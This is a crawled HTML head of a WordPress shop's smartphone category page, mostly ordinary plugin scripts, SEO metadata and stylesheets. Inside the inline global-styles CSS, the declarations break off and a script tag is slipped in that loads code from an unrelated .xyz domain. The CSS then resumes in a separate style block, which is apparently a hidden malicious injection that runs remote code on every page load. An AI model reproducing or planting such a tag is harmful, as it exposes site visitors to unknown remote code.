

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/
body_size: 35583
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://btcshop4u.com/xmlrpc.php">

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
					<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'en', theChampCloseIconPath = 'https://btcshop4u.com/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://btcshop4u.com', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script>var theChampLoadingImgPath = 'https://btcshop4u.com/wp-content/plugins/super-socializer/images/ajax_loader.gif'; var theChampAjaxUrl = 'https://btcshop4u.com/wp-admin/admin-ajax.php'; var theChampRedirectionUrl = 'https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/'; var theChampRegRedirectionUrl = 'https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/'; </script>
				<script> var theChampFBKey = '1271308003051905', theChampSameTabLogin = '0', theChampVerified = 0; var theChampAjaxUrl = 'https://btcshop4u.com/wp-admin/admin-ajax.php'; var theChampPopupTitle = ''; var theChampEmailPopup = 0; var theChampEmailAjaxUrl = 'https://btcshop4u.com/wp-admin/admin-ajax.php'; var theChampEmailPopupTitle = ''; var theChampEmailPopupErrorMsg = ''; var theChampEmailPopupUniqueId = ''; var theChampEmailPopupVerifyMessage = ''; var theChampSteamAuthUrl = ""; var theChampCurrentPageUrl = 'https%3A%2F%2Fbtcshop4u.com%2Fproduct-category%2Fsmart-phones-tablets%2Fsmartphones%2F';  var heateorMSEnabled = 0, theChampTwitterAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitter&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLineAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Line&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLiveAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Live&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFacebookAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Facebook&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYahooAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yahoo&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGoogleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Google&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYoutubeAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Youtube&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampVkontakteAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Vkontakte&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLinkedinAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Linkedin&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampInstagramAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Instagram&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampWordpressAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Wordpress&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDribbbleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dribbble&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGithubAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Github&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampSpotifyAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Spotify&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampKakaoAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Kakao&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampTwitchAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitch&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampRedditAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Reddit&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDisqusAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Disqus&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDropboxAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dropbox&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFoursquareAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Foursquare&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampAmazonAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Amazon&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampStackoverflowAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Stackoverflow&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDiscordAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Discord&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampMailruAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Mailru&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYandexAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yandex&super_socializer_redirect_to=" + theChampCurrentPageUrl; theChampOdnoklassnikiAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Odnoklassniki&super_socializer_redirect_to=" + theChampCurrentPageUrl;</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}div.heateor_ss_mobile_footer{display:none;}@media screen and (max-width:783px){div.the_champ_bottom_sharing div.the_champ_sharing_ul .theChampTCBackground{width:100%!important;background-color:white}div.the_champ_bottom_sharing{width:100%!important;left:0!important;}div.the_champ_bottom_sharing a{width:11.111111111111% !important;margin:0!important;padding:0!important;}div.the_champ_bottom_sharing .the_champ_svg{width:100%!important;}div.the_champ_bottom_sharing div.theChampTotalShareCount{font-size:.7em!important;line-height:28px!important}div.the_champ_bottom_sharing div.theChampTotalShareText{font-size:.5em!important;line-height:0px!important}div.heateor_ss_mobile_footer{display:block;height:40px;}.the_champ_bottom_sharing{padding:0!important;display:block!important;width: auto!important;bottom:-2px!important;top: auto!important;}.the_champ_bottom_sharing .the_champ_square_count{line-height: inherit;}.the_champ_bottom_sharing .theChampSharingArrow{display:none;}.the_champ_bottom_sharing .theChampTCBackground{margin-right: 1.1em !important}}</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v19.1 (Yoast SEO v22.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Smartphones - Btcshop4u</title>
	<link rel="canonical" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" />
	<link rel="next" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Smartphones Archives" />
	<meta property="og:url" content="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" />
	<meta property="og:site_name" content="Btcshop4u" />
	<meta property="og:image" content="https://btcshop4u.com/wp-content/uploads/2021/02/btcshop4u1.png" />
	<meta property="og:image:width" content="439" />
	<meta property="og:image:height" content="103" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/","url":"https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/","name":"Smartphones - Btcshop4u","isPartOf":{"@id":"https://btcshop4u.com/#website"},"primaryImageOfPage":{"@id":"https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/#primaryimage"},"image":{"@id":"https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/#primaryimage"},"thumbnailUrl":"https://btcshop4u.com/wp-content/uploads/2023/10/100-New-Condition-Apple-iPhone-14-Pro-MAX-2022-Phone-8GB-RAM-A16-Bionic-Chip-6.webp","breadcrumb":{"@id":"https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/#primaryimage","url":"https://btcshop4u.com/wp-content/uploads/2023/10/100-New-Condition-Apple-iPhone-14-Pro-MAX-2022-Phone-8GB-RAM-A16-Bionic-Chip-6.webp","contentUrl":"https://btcshop4u.com/wp-content/uploads/2023/10/100-New-Condition-Apple-iPhone-14-Pro-MAX-2022-Phone-8GB-RAM-A16-Bionic-Chip-6.webp","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://btcshop4u.com/"},{"@type":"ListItem","position":2,"name":"Smart Phones &amp; Tablets","item":"https://btcshop4u.com/product-category/smart-phones-tablets/"},{"@type":"ListItem","position":3,"name":"Smartphones"}]},{"@type":"WebSite","@id":"https://btcshop4u.com/#website","url":"https://btcshop4u.com/","name":"Btcshop4u","description":"Online Shopping with Bitcoin","publisher":{"@id":"https://btcshop4u.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://btcshop4u.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"},{"@type":"Organization","@id":"https://btcshop4u.com/#organization","name":"btcshop4u","url":"https://btcshop4u.com/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://btcshop4u.com/#/schema/logo/image/","url":"https://btcshop4u.com/wp-content/uploads/2021/02/btcshop4u1.png","contentUrl":"https://btcshop4u.com/wp-content/uploads/2021/02/btcshop4u1.png","width":439,"height":103,"caption":"btcshop4u"},"image":{"@id":"https://btcshop4u.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/btcshop4u"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Btcshop4u &raquo; Feed" href="https://btcshop4u.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Btcshop4u &raquo; Comments Feed" href="https://btcshop4u.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Btcshop4u &raquo; Smartphones Category Feed" href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/btcshop4u.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='woocommerce-multi-currency-css' href='https://btcshop4u.com/wp-content/plugins/woocommerce-multi-currency/css/woocommerce-multi-currency.min.css?ver=2.2.2' type='text/css' media='all' />
<style id='woocommerce-multi-currency-inline-css' type='text/css'>
.woocommerce-multi-currency .wmc-list-currencies .wmc-currency.wmc-active,.woocommerce-multi-currency .wmc-list-currencies .wmc-currency:hover {background: #3930ed !important;}
		.woocommerce-multi-currency .wmc-list-currencies .wmc-currency,.woocommerce-multi-currency .wmc-title, .woocommerce-multi-currency.wmc-price-switcher a {background: #212121 !important;}
		.woocommerce-multi-currency .wmc-title, .woocommerce-multi-currency .wmc-list-currencies .wmc-currency span,.woocommerce-multi-currency .wmc-list-currencies .wmc-currency a,.woocommerce-multi-currency.wmc-price-switcher a {color: #ffffff !important;}.woocommerce-multi-currency.wmc-shortcode .wmc-currency{background-color:#ffffff;color:#212121}.woocommerce-multi-currency.wmc-shortcode .wmc-currency.wmc-active,.woocommerce-multi-currency.wmc-shortcode .wmc-current-currency{background-color:#ffffff;color:#212121}.woocommerce-multi-currency.wmc-shortcode.vertical-currency-symbols-circle:not(.wmc-currency-trigger-click) .wmc-currency-wrapper:hover .wmc-sub-currency,.woocommerce-multi-currency.wmc-shortcode.vertical-currency-symbols-circle.wmc-currency-trigger-click .wmc-sub-currency{animation: height_slide 100ms;}@keyframes height_slide {0% {height: 0;} 100% {height: 100%;} }
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://btcshop4u.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cr-style-css' href='https://btcshop4u.com/wp-content/plugins/gourl-bitcoin-payment-gateway-paid-downloads-membership/css/style.front.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://btcshop4u.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='payoneer-plugn-css' href='https://btcshop4u.com/wp-content/plugins/wc-payoneer-payment-gateway/assets/css/payoneer-payment-gateway.css?ver=6.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://btcshop4u.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='electro-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/css/bootstrap.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-electro-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/css/font-electro.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/vendor/fontawesome/css/all.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/vendor/animate.css/animate.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-css' href='https://btcshop4u.com/wp-content/themes/electro/style.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-v2-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/css/v2.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='electro-color-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/css/colors/blue.min.css?ver=2.7.3' type='text/css' media='all' />
